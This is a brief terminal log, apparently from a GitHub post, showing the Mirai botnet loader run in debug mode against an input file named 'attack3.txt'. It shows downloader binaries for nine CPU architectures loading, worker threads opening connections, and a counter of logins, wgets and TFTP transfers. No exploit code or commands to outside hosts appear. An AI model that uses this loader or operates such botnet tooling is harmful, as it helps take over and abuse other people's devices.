 root@ubuntu:/home/hacker/mirai/debug# cat attack3.txt | ./loader.dbg
(1/9) bins/dlr.arm is loading...
(2/9) bins/dlr.arm7 is loading...
(3/9) bins/dlr.m68k is loading...
(4/9) bins/dlr.mips is loading...
(5/9) bins/dlr.mpsl is loading...
(6/9) bins/dlr.ppc is loading...
(7/9) bins/dlr.sh4 is loading...
(8/9) bins/dlr.spc is loading...
(9/9) bins/dlr.x86 is loading...
Hey I'm worker!
[FD14] Called connection_open
epollOut
epoll_Ctl
Hey I'm worker!
0s Processed: 0 Conns: 1 Logins: 0 Ran: 0 Echoes:0 Wgets: 0, TFTPs: 0
[FD15] Called connection_open